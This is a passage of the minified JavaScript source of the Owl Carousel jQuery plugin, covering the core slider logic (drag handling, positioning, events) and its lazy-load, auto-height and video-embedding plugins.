                h = "";
            for (r /= 2; r--;) e.push(this.normalize(e.length / 2, !0)), a += i[e[e.length - 1]][0].outerHTML, e.push(this.normalize(i.length - 1 - (e.length - 1) / 2, !0)), h = i[e[e.length - 1]][0].outerHTML + h;
            this._clones = e, t(a).addClass("cloned").appendTo(this.$stage), t(h).addClass("cloned").prependTo(this.$stage)
        }
    }, {
        filter: ["width", "items", "settings"],
        run: function() {
            for (var t = this.settings.rtl ? 1 : -1, e = this._clones.length + this._items.length, i = -1, s = 0, n = 0, o = []; ++i < e;) s = o[i - 1] || 0, n = this._widths[this.relative(i)] + this.settings.margin, o.push(s + n * t);
            this._coordinates = o
        }
    }, {
        filter: ["width", "items", "settings"],
        run: function() {
            var t = this.settings.stagePadding,
                e = this._coordinates,
                i = {
                    width: Math.ceil(Math.abs(e[e.length - 1])) + 2 * t,
                    "padding-left": t || "",
                    "padding-right": t || ""
                };
            this.$stage.css(i)
        }
    }, {
        filter: ["width", "items", "settings"],
        run: function(t) {
            var e = this._coordinates.length,
                i = !this.settings.autoWidth,
                s = this.$stage.children();
            if (i && t.items.merge)
                for (; e--;) t.css.width = this._widths[this.relative(e)], s.eq(e).css(t.css);
            else i && (t.css.width = t.items.width, s.css(t.css))
        }
    }, {
        filter: ["items"],
        run: function() {
            this._coordinates.length < 1 && this.$stage.removeAttr("style")
        }
    }, {
        filter: ["width", "items", "settings"],
        run: function(t) {
            t.current = t.current ? this.$stage.children().index(t.current) : 0, t.current = Math.max(this.minimum(), Math.min(this.maximum(), t.current)), this.reset(t.current)
        }
    }, {
        filter: ["position"],
        run: function() {
            this.animate(this.coordinates(this._current))
        }
    }, {
        filter: ["width", "position", "items", "settings"],
        run: function() {
            var t, e, i, s, n = this.settings.rtl ? 1 : -1,
                o = 2 * this.settings.stagePadding,
                r = this.coordinates(this.current()) + o,
                a = r + this.width() * n,
                h = [];
            for (i = 0, s = this._coordinates.length; s > i; i++) t = this._coordinates[i - 1] || 0, e = Math.abs(this._coordinates[i]) + o * n, (this.op(t, "<=", r) && this.op(t, ">", a) || this.op(e, "<", r) && this.op(e, ">", a)) && h.push(i);
            this.$stage.children(".active").removeClass("active"), this.$stage.children(":eq(" + h.join("), :eq(") + ")").addClass("active"), this.settings.center && (this.$stage.children(".center").removeClass("center"), this.$stage.children().eq(this.current()).addClass("center"))
        }
    }], n.prototype.initialize = function() {
        if (this.enter("initializing"), this.trigger("initialize"), this.$element.toggleClass(this.settings.rtlClass, this.settings.rtl), this.settings.autoWidth && !this.is("pre-loading")) {
            var e, i, n;
            e = this.$element.find("img"), i = this.settings.nestedItemSelector ? "." + this.settings.nestedItemSelector : s, n = this.$element.children(i).width(), e.length && 0 >= n && this.preloadAutoWidthImages(e)
        }
        this.$element.addClass(this.options.loadingClass), this.$stage = t("<" + this.settings.stageElement + ' class="' + this.settings.stageClass + '"/>').wrap('<div class="' + this.settings.stageOuterClass + '"/>'), this.$element.append(this.$stage.parent()), this.replace(this.$element.children().not(this.$stage.parent())), this.$element.is(":visible") ? this.refresh() : this.invalidate("width"), this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass), this.registerEventHandlers(), this.leave("initializing"), this.trigger("initialized")
    }, n.prototype.setup = function() {
        var e = this.viewport(),
            i = this.options.responsive,
            s = -1,
            n = null;
        i ? (t.each(i, function(t) {
            e >= t && t > s && (s = Number(t))
        }), n = t.extend({}, this.options, i[s]), delete n.responsive, n.responsiveClass && this.$element.attr("class", this.$element.attr("class").replace(new RegExp("(" + this.options.responsiveClass + "-)\\S+\\s", "g"), "$1" + s))) : n = t.extend({}, this.options), null !== this.settings && this._breakpoint === s || (this.trigger("change", {
            property: {
                name: "settings",
                value: n
            }
        }), this._breakpoint = s, this.settings = n, this.invalidate("settings"), this.trigger("changed", {
            property: {
                name: "settings",
                value: this.settings
            }
        }))
    }, n.prototype.optionsLogic = function() {
        this.settings.autoWidth && (this.settings.stagePadding = !1, this.settings.merge = !1)
    }, n.prototype.prepare = function(e) {
        var i = this.trigger("prepare", {
            content: e
        });
        return i.data || (i.data = t("<" + this.settings.itemElement + "/>").addClass(this.options.itemClass).append(e)), this.trigger("prepared", {
            content: i.data
        }), i.data
    }, n.prototype.update = function() {
        for (var e = 0, i = this._pipe.length, s = t.proxy(function(t) {
                return this[t]
            }, this._invalidated), n = {}; i > e;)(this._invalidated.all || t.grep(this._pipe[e].filter, s).length > 0) && this._pipe[e].run(n), e++;
        this._invalidated = {}, !this.is("valid") && this.enter("valid")
    }, n.prototype.width = function(t) {
        switch (t = t || n.Width.Default) {
            case n.Width.Inner:
            case n.Width.Outer:
                return this._width;
            default:
                return this._width - 2 * this.settings.stagePadding + this.settings.margin
        }
    }, n.prototype.refresh = function() {
        this.enter("refreshing"), this.trigger("refresh"), this.setup(), this.optionsLogic(), this.$element.addClass(this.options.refreshClass), this.update(), this.$element.removeClass(this.options.refreshClass), this.leave("refreshing"), this.trigger("refreshed")
    }, n.prototype.onThrottledResize = function() {
        e.clearTimeout(this.resizeTimer), this.resizeTimer = e.setTimeout(this._handlers.onResize, this.settings.responsiveRefreshRate)
    }, n.prototype.onResize = function() {
        return this._items.length ? this._width === this.$element.width() ? !1 : this.$element.is(":visible") ? (this.enter("resizing"), this.trigger("resize").isDefaultPrevented() ? (this.leave("resizing"), !1) : (this.invalidate("width"), this.refresh(), this.leave("resizing"), void this.trigger("resized"))) : !1 : !1
    }, n.prototype.registerEventHandlers = function() {
        t.support.transition && this.$stage.on(t.support.transition.end + ".owl.core", t.proxy(this.onTransitionEnd, this)), this.settings.responsive !== !1 && this.on(e, "resize", this._handlers.onThrottledResize), this.settings.mouseDrag && (this.$element.addClass(this.options.dragClass), this.$stage.on("mousedown.owl.core", t.proxy(this.onDragStart, this)), this.$stage.on("dragstart.owl.core selectstart.owl.core", function() {
            return !1
        })), this.settings.touchDrag && (this.$stage.on("touchstart.owl.core", t.proxy(this.onDragStart, this)), this.$stage.on("touchcancel.owl.core", t.proxy(this.onDragEnd, this)))
    }, n.prototype.onDragStart = function(e) {
        var s = null;
        3 !== e.which && (t.support.transform ? (s = this.$stage.css("transform").replace(/.*\(|\)| /g, "").split(","), s = {
            x: s[16 === s.length ? 12 : 4],
            y: s[16 === s.length ? 13 : 5]
        }) : (s = this.$stage.position(), s = {
            x: this.settings.rtl ? s.left + this.$stage.width() - this.width() + this.settings.margin : s.left,
            y: s.top
        }), this.is("animating") && (t.support.transform ? this.animate(s.x) : this.$stage.stop(), this.invalidate("position")), this.$element.toggleClass(this.options.grabClass, "mousedown" === e.type), this.speed(0), this._drag.time = (new Date).getTime(), this._drag.target = t(e.target), this._drag.stage.start = s, this._drag.stage.current = s, this._drag.pointer = this.pointer(e), t(i).on("mouseup.owl.core touchend.owl.core", t.proxy(this.onDragEnd, this)), t(i).one("mousemove.owl.core touchmove.owl.core", t.proxy(function(e) {
            var s = this.difference(this._drag.pointer, this.pointer(e));
            t(i).on("mousemove.owl.core touchmove.owl.core", t.proxy(this.onDragMove, this)), Math.abs(s.x) < Math.abs(s.y) && this.is("valid") || (e.preventDefault(), this.enter("dragging"), this.trigger("drag"))
        }, this)))
    }, n.prototype.onDragMove = function(t) {
        var e = null,
            i = null,
            s = null,
            n = this.difference(this._drag.pointer, this.pointer(t)),
            o = this.difference(this._drag.stage.start, n);
        this.is("dragging") && (t.preventDefault(), this.settings.loop ? (e = this.coordinates(this.minimum()), i = this.coordinates(this.maximum() + 1) - e, o.x = ((o.x - e) % i + i) % i + e) : (e = this.settings.rtl ? this.coordinates(this.maximum()) : this.coordinates(this.minimum()), i = this.settings.rtl ? this.coordinates(this.minimum()) : this.coordinates(this.maximum()), s = this.settings.pullDrag ? -1 * n.x / 5 : 0, o.x = Math.max(Math.min(o.x, e + s), i + s)), this._drag.stage.current = o, this.animate(o.x))
    }, n.prototype.onDragEnd = function(e) {
        var s = this.difference(this._drag.pointer, this.pointer(e)),
            n = this._drag.stage.current,
            o = s.x > 0 ^ this.settings.rtl ? "left" : "right";
        t(i).off(".owl.core"), this.$element.removeClass(this.options.grabClass), (0 !== s.x && this.is("dragging") || !this.is("valid")) && (this.speed(this.settings.dragEndSpeed || this.settings.smartSpeed), this.current(this.closest(n.x, 0 !== s.x ? o : this._drag.direction)), this.invalidate("position"), this.update(), this._drag.direction = o, (Math.abs(s.x) > 3 || (new Date).getTime() - this._drag.time > 300) && this._drag.target.one("click.owl.core", function() {
            return !1
        })), this.is("dragging") && (this.leave("dragging"), this.trigger("dragged"))
    }, n.prototype.closest = function(e, i) {
        var s = -1,
            n = 30,
            o = this.width(),
            r = this.coordinates();
        return this.settings.freeDrag || t.each(r, t.proxy(function(t, a) {
            return "left" === i && e > a - n && a + n > e ? s = t : "right" === i && e > a - o - n && a - o + n > e ? s = t + 1 : this.op(e, "<", a) && this.op(e, ">", r[t + 1] || a - o) && (s = "left" === i ? t + 1 : t), -1 === s
        }, this)), this.settings.loop || (this.op(e, ">", r[this.minimum()]) ? s = e = this.minimum() : this.op(e, "<", r[this.maximum()]) && (s = e = this.maximum())), s
    }, n.prototype.animate = function(e) {
        var i = this.speed() > 0;
        this.is("animating") && this.onTransitionEnd(), i && (this.enter("animating"), this.trigger("translate")), t.support.transform3d && t.support.transition ? this.$stage.css({
            transform: "translate3d(" + e + "px,0px,0px)",
            transition: this.speed() / 1e3 + "s"
        }) : i ? this.$stage.animate({
            left: e + "px"
        }, this.speed(), this.settings.fallbackEasing, t.proxy(this.onTransitionEnd, this)) : this.$stage.css({
            left: e + "px"
        })
    }, n.prototype.is = function(t) {
        return this._states.current[t] && this._states.current[t] > 0
    }, n.prototype.current = function(t) {
        if (t === s) return this._current;
        if (0 === this._items.length) return s;
        if (t = this.normalize(t), this._current !== t) {
            var e = this.trigger("change", {
                property: {
                    name: "position",
                    value: t
                }
            });
            e.data !== s && (t = this.normalize(e.data)), this._current = t, this.invalidate("position"), this.trigger("changed", {
                property: {
                    name: "position",
                    value: this._current
                }
            })
        }
        return this._current
    }, n.prototype.invalidate = function(e) {
        return "string" === t.type(e) && (this._invalidated[e] = !0, this.is("valid") && this.leave("valid")), t.map(this._invalidated, function(t, e) {
            return e
        })
    }, n.prototype.reset = function(t) {
        t = this.normalize(t), t !== s && (this._speed = 0, this._current = t, this.suppress(["translate", "translated"]), this.animate(this.coordinates(t)), this.release(["translate", "translated"]))
    }, n.prototype.normalize = function(t, e) {
        var i = this._items.length,
            n = e ? 0 : this._clones.length;
        return !this.isNumeric(t) || 1 > i ? t = s : (0 > t || t >= i + n) && (t = ((t - n / 2) % i + i) % i + n / 2), t
    }, n.prototype.relative = function(t) {
        return t -= this._clones.length / 2, this.normalize(t, !0)
    }, n.prototype.maximum = function(t) {
        var e, i = this.settings,
            s = this._coordinates.length,
            n = Math.abs(this._coordinates[s - 1]) - this._width,
            o = -1;
        if (i.loop) s = this._clones.length / 2 + this._items.length - 1;
        else if (i.autoWidth || i.merge)
            for (; s - o > 1;) Math.abs(this._coordinates[e = s + o >> 1]) < n ? o = e : s = e;
        else s = i.center ? this._items.length - 1 : this._items.length - i.items;
        return t && (s -= this._clones.length / 2), Math.max(s, 0)
    }, n.prototype.minimum = function(t) {
        return t ? 0 : this._clones.length / 2
    }, n.prototype.items = function(t) {
        return t === s ? this._items.slice() : (t = this.normalize(t, !0), this._items[t])
    }, n.prototype.mergers = function(t) {
        return t === s ? this._mergers.slice() : (t = this.normalize(t, !0), this._mergers[t])
    }, n.prototype.clones = function(e) {
        var i = this._clones.length / 2,
            n = i + this._items.length,
            o = function(t) {
                return t % 2 === 0 ? n + t / 2 : i - (t + 1) / 2
            };
        return e === s ? t.map(this._clones, function(t, e) {
            return o(e)
        }) : t.map(this._clones, function(t, i) {
            return t === e ? o(i) : null
        })
    }, n.prototype.speed = function(t) {
        return t !== s && (this._speed = t), this._speed
    }, n.prototype.coordinates = function(e) {
        var i, n = 1,
            o = e - 1;
        return e === s ? t.map(this._coordinates, t.proxy(function(t, e) {
            return this.coordinates(e)
        }, this)) : (this.settings.center ? (this.settings.rtl && (n = -1, o = e + 1), i = this._coordinates[e], i += (this.width() - i + (this._coordinates[o] || 0)) / 2 * n) : i = this._coordinates[o] || 0, i = Math.ceil(i))
    }, n.prototype.duration = function(t, e, i) {
        return 0 === i ? 0 : Math.min(Math.max(Math.abs(e - t), 1), 6) * Math.abs(i || this.settings.smartSpeed)
    }, n.prototype.to = function(t, e) {
        var i = this.current(),
            s = null,
            n = t - this.relative(i),
            o = (n > 0) - (0 > n),
            r = this._items.length,
            a = this.minimum(),
            h = this.maximum();
        this.settings.loop ? (!this.settings.rewind && Math.abs(n) > r / 2 && (n += -1 * o * r), t = i + n, s = ((t - a) % r + r) % r + a, s !== t && h >= s - n && s - n > 0 && (i = s - n, t = s, this.reset(i))) : this.settings.rewind ? (h += 1, t = (t % h + h) % h) : t = Math.max(a, Math.min(h, t)), this.speed(this.duration(i, t, e)), this.current(t), this.$element.is(":visible") && this.update()
    }, n.prototype.next = function(t) {
        t = t || !1, this.to(this.relative(this.current()) + 1, t)
    }, n.prototype.prev = function(t) {
        t = t || !1, this.to(this.relative(this.current()) - 1, t)
    }, n.prototype.onTransitionEnd = function(t) {
        return t !== s && (t.stopPropagation(), (t.target || t.srcElement || t.originalTarget) !== this.$stage.get(0)) ? !1 : (this.leave("animating"), void this.trigger("translated"))
    }, n.prototype.viewport = function() {
        var s;
        if (this.options.responsiveBaseElement !== e) s = t(this.options.responsiveBaseElement).width();
        else if (e.innerWidth) s = e.innerWidth;
        else {
            if (!i.documentElement || !i.documentElement.clientWidth) throw "Can not detect viewport width.";
            s = i.documentElement.clientWidth
        }
        return s
    }, n.prototype.replace = function(e) {
        this.$stage.empty(), this._items = [], e && (e = e instanceof jQuery ? e : t(e)), this.settings.nestedItemSelector && (e = e.find("." + this.settings.nestedItemSelector)), e.filter(function() {
            return 1 === this.nodeType
        }).each(t.proxy(function(t, e) {
            e = this.prepare(e), this.$stage.append(e), this._items.push(e), this._mergers.push(1 * e.find("[data-merge]").andSelf("[data-merge]").attr("data-merge") || 1)
        }, this)), this.reset(this.isNumeric(this.settings.startPosition) ? this.settings.startPosition : 0), this.invalidate("items")
    }, n.prototype.add = function(e, i) {
        var n = this.relative(this._current);
        i = i === s ? this._items.length : this.normalize(i, !0), e = e instanceof jQuery ? e : t(e), this.trigger("add", {
            content: e,
            position: i
        }), e = this.prepare(e), 0 === this._items.length || i === this._items.length ? (0 === this._items.length && this.$stage.append(e), 0 !== this._items.length && this._items[i - 1].after(e), this._items.push(e), this._mergers.push(1 * e.find("[data-merge]").andSelf("[data-merge]").attr("data-merge") || 1)) : (this._items[i].before(e), this._items.splice(i, 0, e), this._mergers.splice(i, 0, 1 * e.find("[data-merge]").andSelf("[data-merge]").attr("data-merge") || 1)), this._items[n] && this.reset(this._items[n].index()), this.invalidate("items"), this.trigger("added", {
            content: e,
            position: i
        })
    }, n.prototype.remove = function(t) {
        t = this.normalize(t, !0), t !== s && (this.trigger("remove", {
            content: this._items[t],
            position: t
        }), this._items[t].remove(), this._items.splice(t, 1), this._mergers.splice(t, 1), this.invalidate("items"), this.trigger("removed", {
            content: null,
            position: t
        }))
    }, n.prototype.preloadAutoWidthImages = function(e) {
        e.each(t.proxy(function(e, i) {
            this.enter("pre-loading"), i = t(i), t(new Image).one("load", t.proxy(function(t) {
                i.attr("src", t.target.src), i.css("opacity", 1), this.leave("pre-loading"), !this.is("pre-loading") && !this.is("initializing") && this.refresh()
            }, this)).attr("src", i.attr("src") || i.attr("data-src") || i.attr("data-src-retina"))
        }, this))
    }, n.prototype.destroy = function() {
        this.$element.off(".owl.core"), this.$stage.off(".owl.core"), t(i).off(".owl.core"), this.settings.responsive !== !1 && (e.clearTimeout(this.resizeTimer), this.off(e, "resize", this._handlers.onThrottledResize));
        for (var s in this._plugins) this._plugins[s].destroy();
        this.$stage.children(".cloned").remove(), this.$stage.unwrap(), this.$stage.children().contents().unwrap(), this.$stage.children().unwrap(), this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class", this.$element.attr("class").replace(new RegExp(this.options.responsiveClass + "-\\S+\\s", "g"), "")).removeData("owl.carousel")
    }, n.prototype.op = function(t, e, i) {
        var s = this.settings.rtl;
        switch (e) {
            case "<":
                return s ? t > i : i > t;
            case ">":
                return s ? i > t : t > i;
            case ">=":
                return s ? i >= t : t >= i;
            case "<=":
                return s ? t >= i : i >= t
        }
    }, n.prototype.on = function(t, e, i, s) {
        t.addEventListener ? t.addEventListener(e, i, s) : t.attachEvent && t.attachEvent("on" + e, i)
    }, n.prototype.off = function(t, e, i, s) {
        t.removeEventListener ? t.removeEventListener(e, i, s) : t.detachEvent && t.detachEvent("on" + e, i)
    }, n.prototype.trigger = function(e, i, s) {
        var o = {
                item: {
                    count: this._items.length,
                    index: this.current()
                }
            },
            r = t.camelCase(t.grep(["on", e, s], function(t) {
                return t
            }).join("-").toLowerCase()),
            a = t.Event([e, "owl", s || "carousel"].join(".").toLowerCase(), t.extend({
                relatedTarget: this
            }, o, i));
        return this._supress[e] || (t.each(this._plugins, function(t, e) {
            e.onTrigger && e.onTrigger(a)
        }), this.register({
            type: n.Type.Event,
            name: e
        }), this.$element.trigger(a), this.settings && "function" == typeof this.settings[r] && this.settings[r].call(this, a)), a
    }, n.prototype.enter = function(e) {
        t.each([e].concat(this._states.tags[e] || []), t.proxy(function(t, e) {
            this._states.current[e] === s && (this._states.current[e] = 0), this._states.current[e]++
        }, this))
    }, n.prototype.leave = function(e) {
        t.each([e].concat(this._states.tags[e] || []), t.proxy(function(t, e) {
            this._states.current[e]--
        }, this))
    }, n.prototype.register = function(e) {
        if (e.type === n.Type.Event) {
            if (t.event.special[e.name] || (t.event.special[e.name] = {}), !t.event.special[e.name].owl) {
                var i = t.event.special[e.name]._default;
                t.event.special[e.name]._default = function(t) {
                    return !i || !i.apply || t.namespace && -1 !== t.namespace.indexOf("owl") ? t.namespace && t.namespace.indexOf("owl") > -1 : i.apply(this, arguments)
                }, t.event.special[e.name].owl = !0
            }
        } else e.type === n.Type.State && (this._states.tags[e.name] ? this._states.tags[e.name] = this._states.tags[e.name].concat(e.tags) : this._states.tags[e.name] = e.tags, this._states.tags[e.name] = t.grep(this._states.tags[e.name], t.proxy(function(i, s) {
            return t.inArray(i, this._states.tags[e.name]) === s
        }, this)))
    }, n.prototype.suppress = function(e) {
        t.each(e, t.proxy(function(t, e) {
            this._supress[e] = !0
        }, this))
    }, n.prototype.release = function(e) {
        t.each(e, t.proxy(function(t, e) {
            delete this._supress[e]
        }, this))
    }, n.prototype.pointer = function(t) {
        var i = {
            x: null,
            y: null
        };
        return t = t.originalEvent || t || e.event, t = t.touches && t.touches.length ? t.touches[0] : t.changedTouches && t.changedTouches.length ? t.changedTouches[0] : t, t.pageX ? (i.x = t.pageX, i.y = t.pageY) : (i.x = t.clientX, i.y = t.clientY), i
    }, n.prototype.isNumeric = function(t) {
        return !isNaN(parseFloat(t))
    }, n.prototype.difference = function(t, e) {
        return {
            x: t.x - e.x,
            y: t.y - e.y
        }
    }, t.fn.owlCarousel = function(e) {
        var i = Array.prototype.slice.call(arguments, 1);
        return this.each(function() {
            var s = t(this),
                o = s.data("owl.carousel");
            o || (o = new n(this, "object" == typeof e && e), s.data("owl.carousel", o), t.each(["next", "prev", "to", "destroy", "refresh", "replace", "add", "remove"], function(e, i) {
                o.register({
                    type: n.Type.Event,
                    name: i
                }), o.$element.on(i + ".owl.carousel.core", t.proxy(function(t) {
                    t.namespace && t.relatedTarget !== this && (this.suppress([i]), o[i].apply(this, [].slice.call(arguments, 1)), this.release([i]))
                }, o))
            })), "string" == typeof e && "_" !== e.charAt(0) && o[e].apply(o, i)
        })
    }, t.fn.owlCarousel.Constructor = n
}(window.Zepto || window.jQuery, window, document),
function(t, e) {
    var i = function(e) {
        this._core = e, this._interval = null, this._visible = null, this._handlers = {
            "initialized.owl.carousel": t.proxy(function(t) {
                t.namespace && this._core.settings.autoRefresh && this.watch()
            }, this)
        }, this._core.options = t.extend({}, i.Defaults, this._core.options), this._core.$element.on(this._handlers)
    };
    i.Defaults = {
        autoRefresh: !0,
        autoRefreshInterval: 500
    }, i.prototype.watch = function() {
        this._interval || (this._visible = this._core.$element.is(":visible"), this._interval = e.setInterval(t.proxy(this.refresh, this), this._core.settings.autoRefreshInterval))
    }, i.prototype.refresh = function() {
        this._core.$element.is(":visible") !== this._visible && (this._visible = !this._visible, this._core.$element.toggleClass("owl-hidden", !this._visible), this._visible && this._core.invalidate("width") && this._core.refresh())
    }, i.prototype.destroy = function() {
        var t, i;
        e.clearInterval(this._interval);
        for (t in this._handlers) this._core.$element.off(t, this._handlers[t]);
        for (i in Object.getOwnPropertyNames(this)) "function" != typeof this[i] && (this[i] = null)
    }, t.fn.owlCarousel.Constructor.Plugins.AutoRefresh = i
}(window.Zepto || window.jQuery, window, document),
function(t, e, i, s) {
    var n = function(e) {
        this._core = e, this._loaded = [], this._handlers = {
            "initialized.owl.carousel change.owl.carousel resized.owl.carousel": t.proxy(function(e) {
                if (e.namespace && this._core.settings && this._core.settings.lazyLoad && (e.property && "position" == e.property.name || "initialized" == e.type))
                    for (var i = this._core.settings, n = i.center && Math.ceil(i.items / 2) || i.items, o = i.center && -1 * n || 0, r = (e.property && e.property.value !== s ? e.property.value : this._core.current()) + o, a = this._core.clones().length, h = t.proxy(function(t, e) {
                            this.load(e)
                        }, this); o++ < n;) this.load(a / 2 + this._core.relative(r)), a && t.each(this._core.clones(this._core.relative(r)), h), r++
            }, this)
        }, this._core.options = t.extend({}, n.Defaults, this._core.options), this._core.$element.on(this._handlers)
    };
    n.Defaults = {
        lazyLoad: !1
    }, n.prototype.load = function(i) {
        var s = this._core.$stage.children().eq(i),
            n = s && s.find(".owl-lazy");
        !n || t.inArray(s.get(0), this._loaded) > -1 || (n.each(t.proxy(function(i, s) {
            var n, o = t(s),
                r = e.devicePixelRatio > 1 && o.attr("data-src-retina") || o.attr("data-src");
            this._core.trigger("load", {
                element: o,
                url: r
            }, "lazy"), o.is("img") ? o.one("load.owl.lazy", t.proxy(function() {
                o.css("opacity", 1), this._core.trigger("loaded", {
                    element: o,
                    url: r
                }, "lazy")
            }, this)).attr("src", r) : (n = new Image, n.onload = t.proxy(function() {
                o.css({
                    "background-image": "url(" + r + ")",
                    opacity: "1"
                }), this._core.trigger("loaded", {
                    element: o,
                    url: r
                }, "lazy")
            }, this), n.src = r)
        }, this)), this._loaded.push(s.get(0)))
    }, n.prototype.destroy = function() {
        var t, e;
        for (t in this.handlers) this._core.$element.off(t, this.handlers[t]);
        for (e in Object.getOwnPropertyNames(this)) "function" != typeof this[e] && (this[e] = null)
    }, t.fn.owlCarousel.Constructor.Plugins.Lazy = n
}(window.Zepto || window.jQuery, window, document),
function(t) {
    var e = function(i) {
        this._core = i, this._handlers = {
            "initialized.owl.carousel refreshed.owl.carousel": t.proxy(function(t) {
                t.namespace && this._core.settings.autoHeight && this.update()
            }, this),
            "changed.owl.carousel": t.proxy(function(t) {
                t.namespace && this._core.settings.autoHeight && "position" == t.property.name && this.update()
            }, this),
            "loaded.owl.lazy": t.proxy(function(t) {
                t.namespace && this._core.settings.autoHeight && t.element.closest("." + this._core.settings.itemClass).index() === this._core.current() && this.update()
            }, this)
        }, this._core.options = t.extend({}, e.Defaults, this._core.options), this._core.$element.on(this._handlers)
    };
    e.Defaults = {
        autoHeight: !1,
        autoHeightClass: "owl-height"
    }, e.prototype.update = function() {
        var e = this._core._current,
            i = e + this._core.settings.items,
            s = this._core.$stage.children().toArray().slice(e, i),
            n = [],
            o = 0;
        t.each(s, function(e, i) {
            n.push(t(i).height())
        }), o = Math.max.apply(null, n), this._core.$stage.parent().height(o).addClass(this._core.settings.autoHeightClass)
    }, e.prototype.destroy = function() {
        var t, e;
        for (t in this._handlers) this._core.$element.off(t, this._handlers[t]);
        for (e in Object.getOwnPropertyNames(this)) "function" != typeof this[e] && (this[e] = null)
    }, t.fn.owlCarousel.Constructor.Plugins.AutoHeight = e
}(window.Zepto || window.jQuery, window, document),
function(t, e, i) {
    var s = function(e) {
        this._core = e, this._videos = {}, this._playing = null, this._handlers = {
            "initialized.owl.carousel": t.proxy(function(t) {
                t.namespace && this._core.register({
                    type: "state",
                    name: "playing",
                    tags: ["interacting"]
                })
            }, this),
            "resize.owl.carousel": t.proxy(function(t) {
                t.namespace && this._core.settings.video && this.isInFullScreen() && t.preventDefault()
            }, this),
            "refreshed.owl.carousel": t.proxy(function(t) {
                t.namespace && this._core.is("resizing") && this._core.$stage.find(".cloned .owl-video-frame").remove()
            }, this),
            "changed.owl.carousel": t.proxy(function(t) {
                t.namespace && "position" === t.property.name && this._playing && this.stop()
            }, this),
            "prepared.owl.carousel": t.proxy(function(e) {
                if (e.namespace) {
                    var i = t(e.content).find(".owl-video");
                    i.length && (i.css("display", "none"), this.fetch(i, t(e.content)))
                }
            }, this)
        }, this._core.options = t.extend({}, s.Defaults, this._core.options), this._core.$element.on(this._handlers), this._core.$element.on("click.owl.video", ".owl-video-play-icon", t.proxy(function(t) {
            this.play(t)
        }, this))
    };
    s.Defaults = {
        video: !1,
        videoHeight: !1,
        videoWidth: !1
    }, s.prototype.fetch = function(t, e) {
        var i = function() {
                return t.attr("data-vimeo-id") ? "vimeo" : t.attr("data-vzaar-id") ? "vzaar" : "youtube"
            }(),
            s = t.attr("data-vimeo-id") || t.attr("data-youtube-id") || t.attr("data-vzaar-id"),
            n = t.attr("data-width") || this._core.settings.videoWidth,
            o = t.attr("data-height") || this._core.settings.videoHeight,
            r = t.attr("href");
        if (!r) throw new Error("Missing video URL.");
        if (s = r.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/), s[3].indexOf("youtu") > -1) i = "youtube";
        else if (s[3].indexOf("vimeo") > -1) i = "vimeo";
        else {
            if (!(s[3].indexOf("vzaar") > -1)) throw new Error("Video URL not supported.");
            i = "vzaar"
        }
        s = s[6], this._videos[r] = {
            type: i,
            id: s,
            width: n,
            height: o
        }, e.attr("data-video", r), this.thumbnail(t, this._videos[r])
    }, s.prototype.thumbnail = function(e, i) {
        var s, n, o, r = i.width && i.height ? 'style="width:' + i.width + "px;height:" + i.height + 'px;"' : "",
            a = e.find("img"),
            h = "src",
            l = "",
            c = this._core.settings,
            p = function(t) {
                n = '<div class="owl-video-play-icon"></div>', s = c.lazyLoad ? '<div class="owl-video-tn ' + l + '" ' + h + '="' + t + '"></div>' : '<div class="owl-video-tn" style="opacity:1;background-image:url(' + t + ')"></div>', e.after(s), e.after(n)
            };
        return e.wrap('<div class="owl-video-wrapper"' + r + "></div>"), this._core.settings.lazyLoad && (h = "data-src", l = "owl-lazy"), a.length ? (p(a.attr(h)), a.remove(), !1) : void("youtube" === i.type ? (o = "//img.youtube.com/vi/" + i.id + "/hqdefault.jpg", p(o)) : "vimeo" === i.type ? t.ajax({
            type: "GET",
            url: "//vimeo.com/api/v2/video/" + i.id + ".json",
            jsonp: "callback",
            dataType: "jsonp",
            success: function(t) {
                o = t[0].thumbnail_large, p(o)
            }
        }) : "vzaar" === i.type && t.ajax({
            type: "GET",
            url: "//vzaar.com/api/videos/" + i.id + ".json",
            jsonp: "callback",
            dataType: "jsonp",
            success: function(t) {
                o = t.framegrab_url, p(o)
            }
        }))
    }, s.prototype.stop = function() {
        this._core.trigger("stop", null, "video"), this._playing.find(".owl-video-frame").remove(), this._playing.removeClass("owl-video-playing"), this._playing = null, this._core.leave("playing"), this._core.trigger("stopped", null, "video")
    }, s.prototype.play = function(e) {
        var i, s = t(e.target),
            n = s.closest("." + this._core.settings.itemClass),
            o = this._videos[n.attr("data-video")],
            r = o.width || "100%",
            a = o.height || this._core.$stage.height();
        this._playing || (this._core.enter("playing"), this._core.trigger("play", null, "video"), n = this._core.items(this._core.relative(n.index())), this._core.reset(n.index()), "youtube" === o.type ? i = '<iframe width="' + r + '" height="' + a + '" src="//www.youtube.com/embed/' + o.id + "?autoplay=1&v=" + o.id + '" frameborder="0" allowfullscreen></iframe>' : "vimeo" === o.type ? i = '<iframe src="//player.vimeo.com/video/' + o.id + '?autoplay=1" width="' + r + '" height="' + a + '" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>' : "vzaar" === o.type && (i = '<iframe frameborder="0"height="' + a + '"width="' + r + '" allowfullscreen mozallowfullscreen webkitAllowFullScreen src="//view.vzaar.com/' + o.id + '/player?autoplay=true"></iframe>'), t('<div class="owl-video-frame">' + i + "</div>").insertAfter(n.find(".owl-video")), this._playing = n.addClass("owl-video-playing"))
    }, s.prototype.isInFullScreen = function() {
        var e = i.fullscreenElement || i.mozFullScreenElement || i.webkitFullscreenElement;
        return e && t(e).parent().hasClass("owl-video-frame")
    }, s.prototype.destroy = function() {
        var t, e;
        this._core.$element.off("click.owl.video");
        for (t in this._handlers) this._core.$element.off(t, this._handlers[t]);
        for (e in Object.getOwnPropertyNames(this)) "function" != typeof this[e] && (this[e] = null)
    }, t.fn.owlCarousel.Constructor.Plugins.Video = s
}(window.Zepto || window.jQuery, window, document),
function(t, e, i, s) {
    var n = function(e) {
        this.core = e, this.core.options = t.extend({}, n.Defaults, this.core.options), this.swapping = !0, this.previous = s, this.next = s, this.handlers = {
            "change.owl.carousel": t.proxy(function(t) {
                t.namespace && "position" == t.property.name && (this.previous = this.core.current(), this.next = t.property.value)
            }, this),
